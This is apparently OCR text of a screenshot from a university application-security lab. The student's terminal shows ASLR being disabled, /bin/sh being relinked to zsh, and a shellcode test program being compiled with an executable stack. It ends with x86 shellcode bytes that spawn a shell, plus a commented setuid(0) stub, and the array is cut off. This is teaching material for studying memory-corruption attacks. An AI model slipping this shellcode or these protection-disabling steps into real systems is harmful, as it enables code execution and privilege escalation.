 Appsecenv [Running]
Activities
Terminal
Feb 19 14:48
Home
AppSec1
Part1
Recent
Starred
Home
Desktop
Downloads
Trash
46 MB Volume
Floppy Disk
VBox_GAs_6....
Other Locations
code
shellcode
nyuappsec@ubuntu: ~/AppSec1/Part1/shellcode
nyuappsec@ubuntu:~/AppSec1$ $ sudo sysctl -w kernel.randomize\_va\_space=0
$: command not found
nyuappsec@ubuntu:~/AppSec1$  sudo sysctl -w kernel.randomize\_va\_space=0
[sudo] password for nyuappsec:
kernel.randomize_va_space = 0
nyuappsec@ubuntu:~/AppSec1$ sudo apt install zsh
Reading package lists... Done
Building dependency tree
Reading state information... Done
zsh is already the newest version (5.8-3ubuntu1).
0 upgraded, 0 newly installed, 0 to remove and 38 not upgraded.
nyuappsec@ubuntu:~/AppSec1$ sudo ln -sf /bin/zsh /bin/sh
nyuappsec@ubuntu:~/AppSec1$
nyuappsec@ubuntu:~/AppSec1$ cd Part1
nyuappsec@ubuntu:~/AppSec1/Part1$ cd shellcode
nyuappsec@ubuntu:~/AppSec1/Part1/shellcode$ make
gcc -m32 -z execstack -o a32.out call_shellcode.c
gcc -z execstack -o a64.out call_shellcode.c
nyuappsec@ubuntu:~/AppSec1/Part1/shellcode$
// 32-bit: "\x31\xdb\x31\xc0\xb0\xd5\xcd\x80"
const char shellcode[] =
#if __x86_64__
"\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
"\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
"\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
#else
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
"\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
"\xd2\x31\xc0\xb0\x0b\xcd\x80"